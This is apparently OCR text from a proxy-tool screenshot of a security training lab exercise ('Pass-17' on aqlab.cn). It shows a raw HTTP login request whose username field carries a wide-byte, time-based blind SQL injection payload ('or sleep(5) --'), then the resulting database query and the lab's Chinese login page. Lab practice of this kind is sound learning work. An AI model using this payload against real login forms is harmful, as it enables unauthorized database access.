 Pretty Raw Hex \n
1 POST http://qs664hs8.lab.aqlab.cn/Pass-17/index.php HTTP/1.1
2 Host: qs664hs8.lab.aqlab.cn
3 Content-Length: 72
4 Cache-Control: max-age=0
5 Authorization: Basic emthcTp6a2Fx
6 Upgrade-Insecure-Requests: 1
7 Origin: http://qs664hs8.lab.aqlab.cn
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36 Edg/122.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
11 Referer: http://qs664hs8.lab.aqlab.cn/Pass-17/index.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Connection: close
15
16 username=1aa□%27%29+or+sleep(5)+--+a &password=&submit=
%E7%99%BB%E5%BD%95
Pretty Raw Hex Render \n
3. 数据库查询语句：
select *from user where username =('1aa�\') or sleep(5) -- a') and
password=('')
4. 登录框
输入正确账号密码登录
5. Username：
Password：
登录
6. 查询结果:
7. 账号密码错误
8.
Copyright @ 2019 by 聂风
提 示关闭
INSPECTOR